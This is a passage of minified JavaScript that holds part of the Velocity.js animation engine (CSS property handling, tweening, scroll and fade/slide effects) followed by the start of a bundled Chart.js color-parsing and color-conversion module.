f=t.offsetWidth-(parseFloat(b.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(b.getPropertyValue(t,"paddingRight"))||0);return o(),f}}c=a(t)===n?e.getComputedStyle(t,null):a(t).computedStyle?a(t).computedStyle:a(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),(""===(l=9===d&&"filter"===i?c.getPropertyValue(i):c[i])||null===l)&&(l=t.style[i]),o()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var m=s(t,"position");("fixed"===m||"absolute"===m&&/top|left/i.test(i))&&(l=u(t).position()[i]+"px")}return l}var l;if(b.Hooks.registered[i]){var c=i,h=b.Hooks.getRoot(c);o===n&&(o=b.getPropertyValue(t,b.Names.prefixCheck(h)[0])),b.Normalizations.registered[h]&&(o=b.Normalizations.registered[h]("extract",t,o)),l=b.Hooks.extractValue(c,o)}else if(b.Normalizations.registered[i]){var p,f;"transform"!==(p=b.Normalizations.registered[i]("name",t))&&(f=s(t,b.Names.prefixCheck(p)[0]),b.Values.isCSSNullValue(f)&&b.Hooks.templates[i]&&(f=b.Hooks.templates[i][1])),l=b.Normalizations.registered[i]("extract",t,f)}if(!/^[\d-]/.test(l))if(a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(t){l=0}else l=t.getAttribute(i);else l=s(t,b.Names.prefixCheck(i)[0]);return b.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,o,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(b.Normalizations.registered[i]&&"transform"===b.Normalizations.registered[i]("name",t))b.Normalizations.registered[i]("inject",t,n),s="transform",n=a(t).transformCache[i];else{if(b.Hooks.registered[i]){var l=i,c=b.Hooks.getRoot(i);o=o||b.getPropertyValue(t,c),n=b.Hooks.injectValue(l,n,o),i=c}if(b.Normalizations.registered[i]&&(n=b.Normalizations.registered[i]("inject",t,n),i=b.Normalizations.registered[i]("name",t)),s=b.Names.prefixCheck(i)[0],8>=d)try{t.style[s]=n}catch(t){v.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;v.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(b.getPropertyValue(t,e))}var i="";if((d||v.State.isAndroid&&!v.State.isChrome)&&a(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};u.each(a(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var o,r;u.each(a(t).transformCache,function(e){return o=a(t).transformCache[e],"transformPerspective"===e?(r=o,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+o+" "))}),r&&(i="perspective"+r+" "+i)}b.setPropertyValue(t,"transform",i)}};b.Hooks.register(),b.Normalizations.register(),v.hook=function(t,e,i){var r=n;return t=o(t),u.each(t,function(t,o){if(a(o)===n&&v.init(o),i===n)r===n&&(r=v.CSS.getPropertyValue(o,e));else{var s=v.CSS.setPropertyValue(o,e,i);"transform"===s[0]&&v.CSS.flushTransformCache(o),r=s}}),r};var x=function(){function t(){return d?I.promise||null:h}function r(){function t(t){function h(t,e){var i=n,o=n,a=n;return p.isArray(t)?(i=t[0],!p.isArray(t[1])&&/^[\d-]/.test(t[1])||p.isFunction(t[1])||b.RegEx.isHex.test(t[1])?a=t[1]:(p.isString(t[1])&&!b.RegEx.isHex.test(t[1])||p.isArray(t[1]))&&(o=e?t[1]:s(t[1],c.duration),t[2]!==n&&(a=t[2]))):i=t,e||(o=o||c.easing),p.isFunction(i)&&(i=i.call(r,C,S)),p.isFunction(a)&&(a=a.call(r,C,S)),[i||0,o,a]}function f(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=b.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:r.parentNode||i.body,position:b.getPropertyValue(r,"position"),fontSize:b.getPropertyValue(r,"fontSize")},n=t.position===L.lastPosition&&t.myParent===L.lastParent,o=t.fontSize===L.lastFontSize;L.lastParent=t.myParent,L.lastPosition=t.position,L.lastFontSize=t.fontSize;var s=100,l={};if(o&&n)l.emToPx=L.lastEmToPx,l.percentToPxWidth=L.lastPercentToPxWidth,l.percentToPxHeight=L.lastPercentToPxHeight;else{var c=a(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");v.init(c),t.myParent.appendChild(c),u.each(["overflow","overflowX","overflowY"],function(t,e){v.CSS.setPropertyValue(c,e,"hidden")}),v.CSS.setPropertyValue(c,"position",t.position),v.CSS.setPropertyValue(c,"fontSize",t.fontSize),v.CSS.setPropertyValue(c,"boxSizing","content-box"),u.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){v.CSS.setPropertyValue(c,e,s+"%")}),v.CSS.setPropertyValue(c,"paddingLeft",s+"em"),l.percentToPxWidth=L.lastPercentToPxWidth=(parseFloat(b.getPropertyValue(c,"width",null,!0))||1)/s,l.percentToPxHeight=L.lastPercentToPxHeight=(parseFloat(b.getPropertyValue(c,"height",null,!0))||1)/s,l.emToPx=L.lastEmToPx=(parseFloat(b.getPropertyValue(c,"paddingLeft"))||1)/s,t.myParent.removeChild(c)}return null===L.remToPx&&(L.remToPx=parseFloat(b.getPropertyValue(i.body,"fontSize"))||16),null===L.vwToPx&&(L.vwToPx=parseFloat(e.innerWidth)/100,L.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=L.remToPx,l.vwToPx=L.vwToPx,l.vhToPx=L.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(c.begin&&0===C)try{c.begin.call(g,g)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===M){var x,k,T,P=/^x$/i.test(c.axis)?"Left":"Top",A=parseFloat(c.offset)||0;c.container?p.isWrapped(c.container)||p.isNode(c.container)?(c.container=c.container[0]||c.container,T=(x=c.container["scroll"+P])+u(r).position()[P.toLowerCase()]+A):c.container=null:(x=v.State.scrollAnchor[v.State["scrollProperty"+P]],k=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===P?"Top":"Left")]],T=u(r).offset()[P.toLowerCase()]+A),d={scroll:{rootPropertyValue:!1,startValue:x,currentValue:x,endValue:T,unitType:"",easing:c.easing,scrollData:{container:c.container,direction:P,alternateValue:k}},element:r},v.debug&&console.log("tweensContainer (scroll): ",d.scroll,r)}else if("reverse"===M){if(!a(r).tweensContainer)return void u.dequeue(r,c.queue);"none"===a(r).opts.display&&(a(r).opts.display="auto"),"hidden"===a(r).opts.visibility&&(a(r).opts.visibility="visible"),a(r).opts.loop=!1,a(r).opts.begin=null,a(r).opts.complete=null,w.easing||delete c.easing,w.duration||delete c.duration,c=u.extend({},a(r).opts,c);var _=u.extend(!0,{},a(r).tweensContainer);for(var O in _)if("element"!==O){var D=_[O].startValue;_[O].startValue=_[O].currentValue=_[O].endValue,_[O].endValue=D,p.isEmptyObject(w)||(_[O].easing=c.easing),v.debug&&console.log("reverse tweensContainer ("+O+"): "+JSON.stringify(_[O]),r)}d=_}else if("start"===M){for(var E in a(r).tweensContainer&&!0===a(r).isAnimating&&(_=a(r).tweensContainer),u.each(y,function(t,e){if(RegExp("^"+b.Lists.colors.join("$|^")+"$").test(t)){var i=h(e,!0),o=i[0],a=i[1],r=i[2];if(b.RegEx.isHex.test(o)){for(var s=["Red","Green","Blue"],l=b.Values.hexToRgb(o),c=r?b.Values.hexToRgb(r):n,u=0;u<s.length;u++){var d=[l[u]];a&&d.push(a),c!==n&&d.push(c[u]),y[t+s[u]]=d}delete y[t]}}}),y){var F=h(y[E]),$=F[0],W=F[1],V=F[2];E=b.Names.camelCase(E);var z=b.Hooks.getRoot(E),N=!1;if(a(r).isSVG||"tween"===z||!1!==b.Names.prefixCheck(z)[1]||b.Normalizations.registered[z]!==n){(c.display!==n&&null!==c.display&&"none"!==c.display||c.visibility!==n&&"hidden"!==c.visibility)&&/opacity|filter/.test(E)&&!V&&0!==$&&(V=0),c._cacheValues&&_&&_[E]?(V===n&&(V=_[E].endValue+_[E].unitType),N=a(r).rootPropertyValueCache[z]):b.Hooks.registered[E]?V===n?(N=b.getPropertyValue(r,z),V=b.getPropertyValue(r,E,N)):N=b.Hooks.templates[z][1]:V===n&&(V=b.getPropertyValue(r,E));var H,j,B,Y=!1;if(V=(H=f(E,V))[0],B=H[1],$=(H=f(E,$))[0].replace(/^([+-\/*])=/,function(t,e){return Y=e,""}),j=H[1],V=parseFloat(V)||0,$=parseFloat($)||0,"%"===j&&(/^(fontSize|lineHeight)$/.test(E)?($/=100,j="em"):/^scale/.test(E)?($/=100,j=""):/(Red|Green|Blue)$/i.test(E)&&($=$/100*255,j="")),/[\/*]/.test(Y))j=B;else if(B!==j&&0!==V)if(0===$)j=B;else{o=o||m();var X=/margin|padding|left|right|width|text|word|letter/i.test(E)||/X$/.test(E)||"x"===E?"x":"y";switch(B){case"%":V*="x"===X?o.percentToPxWidth:o.percentToPxHeight;break;case"px":break;default:V*=o[B+"ToPx"]}switch(j){case"%":V*=1/("x"===X?o.percentToPxWidth:o.percentToPxHeight);break;case"px":break;default:V*=1/o[j+"ToPx"]}}switch(Y){case"+":$=V+$;break;case"-":$=V-$;break;case"*":$*=V;break;case"/":$=V/$}d[E]={rootPropertyValue:N,startValue:V,currentValue:V,endValue:$,unitType:j,easing:W},v.debug&&console.log("tweensContainer ("+E+"): "+JSON.stringify(d[E]),r)}else v.debug&&console.log("Skipping ["+z+"] due to a lack of browser support.")}d.element=r}d.element&&(b.Values.addClass(r,"velocity-animating"),R.push(d),""===c.queue&&(a(r).tweensContainer=d,a(r).opts=c),a(r).isAnimating=!0,C===S-1?(v.State.calls.push([R,g,c,null,I.resolver]),!1===v.State.isTicking&&(v.State.isTicking=!0,l())):C++)}var o,r=this,c=u.extend({},v.defaults,w),d={};switch(a(r)===n&&v.init(r),parseFloat(c.delay)&&!1!==c.queue&&u.queue(r,c.queue,function(t){v.velocityQueueEntryFlag=!0,a(r).delayTimer={setTimeout:setTimeout(t,parseFloat(c.delay)),next:t}}),c.duration.toString().toLowerCase()){case"fast":c.duration=200;break;case"normal":c.duration=m;break;case"slow":c.duration=600;break;default:c.duration=parseFloat(c.duration)||1}!1!==v.mock&&(!0===v.mock?c.duration=c.delay=1:(c.duration*=parseFloat(v.mock)||1,c.delay*=parseFloat(v.mock)||1)),c.easing=s(c.easing,c.duration),c.begin&&!p.isFunction(c.begin)&&(c.begin=null),c.progress&&!p.isFunction(c.progress)&&(c.progress=null),c.complete&&!p.isFunction(c.complete)&&(c.complete=null),c.display!==n&&null!==c.display&&(c.display=c.display.toString().toLowerCase(),"auto"===c.display&&(c.display=v.CSS.Values.getDisplayType(r))),c.visibility!==n&&null!==c.visibility&&(c.visibility=c.visibility.toString().toLowerCase()),c.mobileHA=c.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,!1===c.queue?c.delay?setTimeout(t,c.delay):t():u.queue(r,c.queue,function(e,i){return!0===i?(I.promise&&I.resolver(g),!0):(v.velocityQueueEntryFlag=!0,void t())}),""!==c.queue&&"fx"!==c.queue||"inprogress"===u.queue(r)[0]||u.dequeue(r)}var d,h,f,g,y,w,k=arguments[0]&&(arguments[0].p||u.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||p.isString(arguments[0].properties));if(p.isWrapped(this)?(d=!1,f=0,g=this,h=this):(d=!0,f=1,g=k?arguments[0].elements||arguments[0].e:arguments[0]),g=o(g)){k?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[f],w=arguments[f+1]);var S=g.length,C=0;if(!/^(stop|finish)$/i.test(y)&&!u.isPlainObject(w)){w={};for(var T=f+1;T<arguments.length;T++)p.isArray(arguments[T])||!/^(fast|normal|slow)$/i.test(arguments[T])&&!/^\d/.test(arguments[T])?p.isString(arguments[T])||p.isArray(arguments[T])?w.easing=arguments[T]:p.isFunction(arguments[T])&&(w.complete=arguments[T]):w.duration=arguments[T]}var M,I={promise:null,resolver:null,rejecter:null};switch(d&&v.Promise&&(I.promise=new v.Promise(function(t,e){I.resolver=t,I.rejecter=e})),y){case"scroll":M="scroll";break;case"reverse":M="reverse";break;case"finish":case"stop":u.each(g,function(t,e){a(e)&&a(e).delayTimer&&(clearTimeout(a(e).delayTimer.setTimeout),a(e).delayTimer.next&&a(e).delayTimer.next(),delete a(e).delayTimer)});var P=[];return u.each(v.State.calls,function(t,e){e&&u.each(e[1],function(i,o){var r=w===n?"":w;return!0!==r&&e[2].queue!==r&&(w!==n||!1!==e[2].queue)||void u.each(g,function(i,n){n===o&&((!0===w||p.isString(w))&&(u.each(u.queue(n,p.isString(w)?w:""),function(t,e){p.isFunction(e)&&e(null,!0)}),u.queue(n,p.isString(w)?w:"",[])),"stop"===y?(a(n)&&a(n).tweensContainer&&!1!==r&&u.each(a(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),P.push(t)):"finish"===y&&(e[2].duration=1))})})}),"stop"===y&&(u.each(P,function(t,e){c(e,!0)}),I.promise&&I.resolver(g)),t();default:if(!u.isPlainObject(y)||p.isEmptyObject(y)){if(p.isString(y)&&v.Redirects[y]){var A=(E=u.extend({},w)).duration,_=E.delay||0;return!0===E.backwards&&(g=u.extend(!0,[],g).reverse()),u.each(g,function(t,e){parseFloat(E.stagger)?E.delay=_+parseFloat(E.stagger)*t:p.isFunction(E.stagger)&&(E.delay=_+E.stagger.call(e,t,S)),E.drag&&(E.duration=parseFloat(A)||(/^(callout|transition)/.test(y)?1e3:m),E.duration=Math.max(E.duration*(E.backwards?1-t/S:(t+1)/S),.75*E.duration,200)),v.Redirects[y].call(e,e,E||{},t,S,g,I.promise?I:n)}),t()}var O="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return I.promise?I.rejecter(new Error(O)):console.log(O),t()}M="start"}var D,E,L={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},R=[];if(u.each(g,function(t,e){p.isNode(e)&&r.call(e)}),(E=u.extend({},v.defaults,w)).loop=parseInt(E.loop),D=2*E.loop-1,E.loop)for(var F=0;D>F;F++){var $={delay:E.delay,progress:E.progress};F===D-1&&($.display=E.display,$.visibility=E.visibility,$.complete=E.complete),x(g,"reverse",$)}return t()}};(v=u.extend(x,v)).animate=x;var w=e.requestAnimationFrame||h;return v.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(w=function(t){return setTimeout(function(){t(!0)},16)},l()):w=e.requestAnimationFrame||h}),t.Velocity=v,t!==e&&(t.fn.velocity=x,t.fn.velocity.defaults=v.defaults),u.each(["Down","Up"],function(t,e){v.Redirects["slide"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c=l.begin,d=l.complete,h={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},p={};l.display===n&&(l.display="Down"===e?"inline"===v.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){for(var i in c&&c.call(r,r),h){p[i]=t.style[i];var n=v.CSS.getPropertyValue(t,i);h[i]="Down"===e?[n,0]:[0,n]}p.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in p)t.style[e]=p[e];d&&d.call(r,r),s&&s.resolver(r)},v(t,h,l)}}),u.each(["In","Out"],function(t,e){v.Redirects["fade"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c={opacity:"In"===e?1:0},d=l.complete;l.complete=o!==a-1?l.begin=null:function(){d&&d.call(r,r),s&&s.resolver(r)},l.display===n&&(l.display="In"===e?"auto":"none"),v(this,c,l)}}),v}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,document)})),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function(){return function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}}()({1:[function(t,e,i){},{}],2:[function(t,e,i){var n=t(6);function o(t){if(t){var e=[0,0,0],i=1,o=t.match(/^#([a-fA-F0-9]{3})$/i);if(o){o=o[1];for(var a=0;a<e.length;a++)e[a]=parseInt(o[a]+o[a],16)}else if(o=t.match(/^#([a-fA-F0-9]{6})$/i)){o=o[1];for(a=0;a<e.length;a++)e[a]=parseInt(o.slice(2*a,2*a+2),16)}else if(o=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=parseInt(o[a+1]);i=parseFloat(o[4])}else if(o=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=Math.round(2.55*parseFloat(o[a+1]));i=parseFloat(o[4])}else if(o=t.match(/(\w+)/)){if("transparent"==o[1])return[0,0,0,0];if(!(e=n[o[1]]))return}for(a=0;a<e.length;a++)e[a]=u(e[a],0,255);return i=i||0==i?u(i,0,1):1,e[3]=i,e}}function a(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function r(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function u(t,e,i){return Math.min(Math.max(e,t),i)}function d(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:o,getHsla:a,getRgb:function(t){var e=o(t);return e&&e.slice(0,3)},getHsl:function(t){var e=a(t);return e&&e.slice(0,3)},getHwb:r,getAlpha:function(t){var e=o(t);if(e)return e[3];if(e=a(t))return e[3];if(e=r(t))return e[3]},hexString:function(t){return"#"+d(t[0])+d(t[1])+d(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var i=Math.round(t[0]/255*100),n=Math.round(t[1]/255*100),o=Math.round(t[2]/255*100);return"rgb("+i+"%, "+n+"%, "+o+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return c(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:c,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return h[t.slice(0,3)]}};var h={};for(var p in n)h[n[p]]=p},{6:6}],3:[function(t,e,i){var n=t(5),o=t(2),a=function(t){return t instanceof a?t:this instanceof a?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=o.getRgba(t))?this.setValues("rgb",e):(e=o.getHsla(t))?this.setValues("hsl",e):(e=o.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new a(t);var e};a.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return o.hexString(this.values.rgb)},rgbString:function(){return o.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return o.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return o.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return o.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return o.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return o.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return o.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],i=0;i<t.length;i++){var n=t[i]/255;e[i]=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),i=t.luminosity();return e>i?(e+.05)/(i+.05):(i+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,i=(e[0]+t)%360;return e[0]=i<0?360+i:i,this.setValues("hsl",e),this},mix:function(t,e){var i=t,n=void 0===e?.5:e,o=2*n-1,a=this.alpha()-i.alpha(),r=((o*a==-1?o:(o+a)/(1+o*a))+1)/2,s=1-r;return this.rgb(r*this.red()+s*i.red(),r*this.green()+s*i.green(),r*this.blue()+s*i.blue()).alpha(this.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,i=new a,n=this.values,o=i.values;for(var r in n)n.hasOwnProperty(r)&&(t=n[r],"[object Array]"===(e={}.toString.call(t))?o[r]=t.slice(0):"[object Number]"===e?o[r]=t:console.error("unexpected color value:",t));return i}},a.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},a.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},a.prototype.getValues=function(t){for(var e=this.values,i={},n=0;n<t.length;n++)i[t.charAt(n)]=e[t][n];return 1!==e.alpha&&(i.a=e.alpha),i},a.prototype.setValues=function(t,e){var i,o,a=this.values,r=this.spaces,s=this.maxes,l=1;if(this.valid=!0,"alpha"===t)l=e;else if(e.length)a[t]=e.slice(0,t.length),l=e[t.length];else if(void 0!==e[t.charAt(0)]){for(i=0;i<t.length;i++)a[t][i]=e[t.charAt(i)];l=e.a}else if(void 0!==e[r[t][0]]){var c=r[t];for(i=0;i<t.length;i++)a[t][i]=e[c[i]];l=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===l?a.alpha:l)),"alpha"===t)return!1;for(i=0;i<t.length;i++)o=Math.max(0,Math.min(s[t][i],a[t][i])),a[t][i]=Math.round(o);for(var u in r)u!==t&&(a[u]=n[t][u](a[t]));return!0},a.prototype.setSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i),this)},a.prototype.setChannel=function(t,e,i){var n=this.values[t];return void 0===i?n[e]:i===n[e]?this:(n[e]=i,this.setValues(t,n),this)},"undefined"!=typeof window&&(window.Color=a),e.exports=a},{2:2,5:5}],4:[function(t,e,i){function n(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),i=(r+s)/2,[e,100*(s==r?0:i<=.5?l/(s+r):l/(2-s-r)),100*i]}function o(t){var e,i,n=t[0],o=t[1],a=t[2],r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return i=0==s?0:l/s*1e3/10,s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,i,s/255*1e3/10]}function a(t){var e=t[0],i=t[1],o=t[2];return[n(t)[0],100*(1/255*Math.min(e,Math.min(i,o))),100*(o=1-1/255*Math.max(e,Math.max(i,o)))]}function s(t){var e,i=t[0]/255,n=t[1]/255,o=t[2]/255;return[100*((1-i-(e=Math.min(1-i,1-n,1-o)))/(1-e)||0),100*((1-n-e)/(1-e)||0),100*((1-o-e)/(1-e)||0),100*e]}function l(t){return T[JSON.stringify(t)]}function c(t){var e=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*(.4124*(e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92)+.1805*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)),100*(.2126*e+.7152*i+.0722*n),100*(.0193*e+.1192*i+.9505*n)]}function u(t){var e=c(t),i=e[0],n=e[1],o=e[2];return n/=100,o/=108.883,i=(i/=95.047)>.008856?Math.pow(i,1/3):7.787*i+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(i-n),200*(n-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]}function d(t){var 